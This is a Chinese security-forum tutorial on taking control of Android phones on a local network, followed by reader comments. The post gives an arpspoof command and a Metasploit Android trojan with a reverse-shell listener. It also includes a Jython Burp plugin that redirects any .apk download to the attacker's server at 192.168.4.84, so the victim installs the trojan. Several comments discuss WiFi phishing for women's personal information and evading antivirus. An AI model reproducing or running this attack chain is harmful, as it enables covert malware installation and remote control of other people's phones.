内网渗透之手机控制

最近一直在研究从wifi破解到pc及手机控制,给大家分享个手机下载apk替换的方法,还望大牛多多指点!

(一)环境:



目标机:192.168.247.130

渗透机kali:192.168.247.129

网关:192.168.247.2

(二)用到的工具: 1.arpspoof



2.dnsspoof

3.burp



4.jython-burp-api (kali里没有集成,需要另外安装,详细请参见:https://github.com/mwielgoszewski/jython-burp-api)

(三)步骤:

1.使用arpspoof来发送arp欺骗包;



arpspoof -i eth0 -t 192.168.247.130 192.168.247.23.使用msf来生成一个安卓木马;





4.msf进行监听,等待木马反弹连接;



5.编写python脚本,用于apk下载重定向,代码如下,注意:将这段代码保存到jython-burp-api下的Lib目标下,并命名为testplugin.py;

from gds.burp.api import IProxyRequestHandler

from gds.burp.core import Component, implements

class ExamplePlugin(Component):

implements(IProxyRequestHandler)

def processRequest(self, request):



if ".apk" in request.url.geturl():

print "apk download detected, redirecting"

request.host = "192.168.4.84"

request.raw = ("GET /1.apk HTTP/1.1\r\n" +





"HOST: 192.168.4.84\r\n\r\n")6.编辑jython-burp-api中的burp.ini配置文件;

7.启动burp,命令:java -Xmx1g -jar burpsutie.jar





8.对burp进行设置



9.在burp里加载jython



10.当目标开始下载apk的时候,就会替换为我们指定的apk进行下载

11.这时burp中的jython控制台如下:



12.当目标安装并运行下载的apk后msf成功收到反弹;

评论98次

不错 学xi了 回头测试下

虽然没看懂内容但是标题让我不得不顶

嗯,还不错。学xi了

同时监视apk和exe,判断下载的文件版本。python脚本再完善下。

哇塞,这个难道是利用wifi原理?

萌生wifi钓鱼获取妹子信息的念头...请问8187除了某宝哪里有卖?

先不说权限和提示的问题大多数人常年累岁月就用那几个软件平常估计一两个月都不带下一次软件的。这个东西在现实中见到人用过效果太水

不错,很猥琐的方法

手机上装个WIFIguard软件这时候就会报警arp攻击,可以防护这种攻击们还有手机上有杀毒软件也是个问题,还有apk的成功伪装诱导安装也是个要考虑的

有用吗?

被你抢先了,专注手机三十年。定制化安卓木马可以做到更逼真

最近搭建了一个WIFI钓鱼,但是就安卓连不上。。。

好厉害的东西多谢大神的分享

思路不错,关键是后面的马要怎么做的逼真

虽然网上面都是替换exeapk的建议楼主写写关于权限问题和免杀的

已经有完美过杀毒的方法,过几天放出来。

楼主,你家完美过杀毒的方法呢...

如果把木马换成安卓手机远控,那谁被搞了谁就倒霉了

用ettercap在使用过滤规则也能达到酱紫的效果

ettercap的过滤规则,我最早就是使用这个,只能通过302来进行重定向,效果非常不理想,你可以试试

用ettercap在使用过滤规则也能达到酱紫的效果

看来还是ios安全多了..安卓手机各种木马..

文章写得挺好的。就是感觉用户下载apk的几率太小了点。。如果脚本改成logo.gif一类的。再添加个推送验证不知道会不会更好一点。。

想法不错,可以试试,其实最好的就是分析下常用apk的更新数计包,直接替换更新包!